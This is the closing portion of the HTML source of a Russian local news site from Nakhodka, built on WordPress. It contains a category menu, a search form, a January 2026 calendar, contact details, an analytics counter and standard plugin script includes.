	<option class="level-1" value="66">&nbsp;&nbsp;&nbsp;Хоккей</option>
	<option class="level-1" value="62">&nbsp;&nbsp;&nbsp;Художественная гимнастика</option>
	<option class="level-1" value="68">&nbsp;&nbsp;&nbsp;Шахматы</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Шашки</option>
	<option class="level-0" value="74">Страницы истории</option>
	<option class="level-0" value="11">Твои люди, Находка</option>
	<option class="level-0" value="65">Экология</option>
	<option class="level-0" value="3">Экономика</option>
	<option class="level-0" value="64">Это интересно</option>
	<option class="level-0" value="22">Юбилей</option>
	<option class="level-0" value="25">Юбилей газеты</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</li><li id="search-5" class="widget-container widget_search"><h3 class="widget-title">Поиск по сайту</h3><form role="search" method="get" id="searchform" class="searchform" action="http://nr-citynews.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></li><li id="calendar-5" class="widget-container widget_calendar"><h3 class="widget-title">Календарь</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://nr-citynews.ru/2025/12/">&laquo; Дек</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td><a href="http://nr-citynews.ru/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="http://nr-citynews.ru/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="text-7" class="widget-container widget_text"><h3 class="widget-title">г. Находка, Находкинский пр-т, 18</h3>			<div class="textwidget"><p>Приемная: 65-72-50</p>
<p>Реклама: 74-66-81                                                   reklama@nr-citynews.ru</p>
</div>
		</li><li id="text-12" class="widget-container widget_text">			<div class="textwidget"><center><a href="https://www.nakhodka-city.ru" target="_blank" rel="noopener noreferrer"><img src="http://nr-citynews.ru/wp-content/uploads/2023/03/нго.jpg" alt="Всплывающее описание картинки"></a></center></div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="text-10" class="widget-container widget_text">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
		</li>					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="http://nr-citynews.ru/" title="" rel="home">
									</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://ru.wordpress.org/" title="Современная персональная платформа для публикаций">Сайт работает на WordPress.</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://nr-citynews.ru/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/nr-citynews.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"http:\/\/nr-citynews.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.min.js?ver=2.2.54'></script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.min.js?ver=2.2.54'></script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
</body>
</html>
